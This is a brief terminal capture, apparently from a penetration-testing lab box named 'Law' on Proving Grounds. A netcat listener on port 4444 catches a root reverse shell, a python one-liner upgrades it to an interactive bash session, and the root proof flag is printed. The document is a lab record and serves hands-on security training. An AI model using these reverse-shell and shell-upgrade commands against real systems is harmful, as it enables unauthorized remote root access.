 pop@kali--[~/PG/Law]$sudo rlwrap -cAr nc -lvnp 4444
[sudo] password for pop:
listening on [any] 4444 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.162.190] 44178
whoami
root
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@law:~# cat /root/proof.txt
cat /root/proof.txt
ea0da8c7d6afaee05ce4ca06b2446cf5
root@law:~# $